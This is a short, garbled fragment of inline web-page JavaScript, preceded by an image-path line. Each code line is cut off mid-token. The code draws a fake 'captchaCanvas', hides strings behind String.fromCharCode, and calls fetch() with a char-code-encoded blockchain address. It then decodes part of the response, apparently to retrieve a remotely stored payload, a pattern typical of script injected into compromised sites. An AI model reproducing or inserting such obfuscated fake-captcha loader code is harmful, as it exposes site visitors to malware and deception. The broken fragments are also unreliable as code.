
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St